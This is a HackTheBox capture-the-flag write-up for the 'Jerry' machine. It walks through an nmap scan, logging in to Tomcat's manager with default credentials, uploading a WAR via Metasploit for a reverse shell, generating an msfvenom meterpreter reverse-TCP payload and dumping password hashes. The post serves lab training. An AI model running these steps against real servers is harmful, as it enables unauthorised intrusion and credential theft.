HackTheBox - Jerry
Description
Hello hackers, I hope you are doing well. We are doing Jerry from HackTheBox. It’s running Apache Tomcat with default credentials, allowing us to upload files and get access to the machine.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
Nmap scan report for 10.10.10.95
Host is up (0.11s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
We found an Apache webserver running on port 8080.
Web
Let’s see what’s on the webserver.

It’s Tomcat welcome page. Going to /manager page we get prompt for a username and a password, trying random credentials we get Access Denied page that reveals the default credentials.
Foothold

To get initial access to the target, we can use the metasploit module exploit/multi/http/tomcat_mgr_upload that would upload a .war to the server, start a listener and then execute the file to get a reverse shell.
We need to set the required options.
1
2
3
4
5
6
7
8
9

set rhosts {target_IP}
set rport 8080
set httpusername tomcat
set httppassword s3cret
set lhost tun0
And we run the exploit by typing exploit.
We got in to the target as user Jerry.
Shell upgrade

User Jerry is an Administrator in this machine so no need for privilege escalation, But meterpreter commands like hashdump won’t work.
Let’s generate a exe reverse shell file to be executed on the target with msfvenom
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=9999 -f exe -o shell.exe
Change LHOST value to your tun0 IP.
Now we need to upload it to the target using the upload feature in meterpreter.

Next is to setup a multi handler listener on metasploit, first, background the current session with the command background.
Next is to use a the multi handler with correct options set and run in in the background with the command run -j.

Now go back to the first session with the command sessions 1, run the command shell to get a cmd shell, go to where you uploaded the shell.exe file and run it.
We see that another session got opened.

Now exit the current shell, then background the meterpreter session, and run sessions 2 to move to the newly opened session.
We can dump the hashes now without any problems.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).